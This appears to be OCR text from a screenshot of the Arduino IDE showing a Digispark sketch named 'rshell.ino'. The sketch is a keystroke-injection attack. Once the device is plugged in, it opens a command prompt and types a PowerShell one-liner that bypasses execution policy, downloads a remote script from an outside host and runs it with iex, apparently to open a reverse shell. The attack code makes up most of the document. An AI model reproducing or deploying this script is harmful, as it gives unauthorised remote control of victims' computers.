 rshell | Arduino IDE 2.1.0
File Edit Sketch Tools Help
Digispark (Default - 16.5...
SKETCHBOOK
rshell.ino
1 //This script requests a PowerShell payload from an http(s) server pipes it to IEX
2 //I edited a template from https://github.com/CedArctic/DigiSpark-Scripts/ to make this.
3
4 #include "DigiKeyboard.h"
5 void setup() {
6 }
7
8 void loop() {
9 DigiKeyboard.sendKeyStroke(0);
10 DigiKeyboard.delay(500);
11 DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
12 DigiKeyboard.delay(500);
13 DigiKeyboard.print("cmd");
14 DigiKeyboard.sendKeyStroke(KEY_ENTER);
15 DigiKeyboard.delay(2300);
16 DigiKeyboard.print(F("powershell -NoP -ep Bypass \" irm -Uri https://t3l3machus.com:443/rshell | iex\""));
17 DigiKeyboard.sendKeyStroke(KEY_ENTER);
18 //DigiKeyboard.print("exit");
19 //DigiKeyboard.sendKeyStroke(KEY_ENTER);
20 for(;;){ }
21 }
NEW SKETCH
COM1
Type here to search
ENG